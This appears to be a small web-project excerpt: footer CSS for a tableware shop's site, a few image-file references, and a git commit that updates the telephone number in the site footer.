.footer-logo {
    font-family: var(--font-heading);
    font-size: 1.5rem;
    font-weight: 800;
    color: var(--color-text-white);
    margin-bottom: 1rem;
    display: inline-block;
}

.footer-desc {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.95rem;
    line-height: 1.6;
    margin-bottom: 1.5rem;
}

.footer-col-title {
    font-size: 1.1rem;
    color: var(--color-accent);
    margin-bottom: 1.25rem;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.footer-links {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 0.65rem;
}

.footer-link {
    color: rgba(255, 255, 255, 0.75);
    font-size: 0.9rem;
    transition: color var(--transition-fast);
}

.footer-link:hover {
    color: var(--color-text-white);
}

.footer-bottom {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding-top: 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 0.85rem;
    color: rgba(255, 255, 255, 0.6);
    flex-wrap: wrap;
    gap: 1rem;
}

@media (max-width: 900px) {
    .footer-grid {
        grid-template-columns: 1fr 1fr;
    }
}

@media (max-width: 600px) {
    .footer-grid {
        grid-template-columns: 1fr;
    }
    .hero-title {
        font-size: 2.4rem;
    }
}






==== commit 0e8d64f5: "setphone +1-888-883-6701" ====
--- a/index.html
+++ b/index.html
@@ -330,7 +330,7 @@
                 <div>
                     <a href="index.html" class="footer-logo">SupperPlatter</a>
                     <p class="footer-desc">Crafting heirloom ceramic stoneware and end-grain walnut serving platters engineered for grand evening feasts, family-style hospitality, and enduring dinner table memories.</p>
-                    <p class="footer-desc"><strong>Mercer Atelier:</strong> 181 Mercer Street, New York, NY 10012, United States<br><strong>Telephone:</strong> +1-888-777-5845<br><strong>Inquiries:</strong> care@supperplatter.com</p>
+                    <p class="footer-desc"><strong>Mercer Atelier:</strong> 181 Mercer Street, New York, NY 10012, United States<br><strong>Telephone:</strong> +1-888-883-6701<br><strong>Inquiries:</strong> care@supperplatter.com</p>
                 </div>
                 <div>
                     <h4 class="footer-col-title">Navigation</h4>
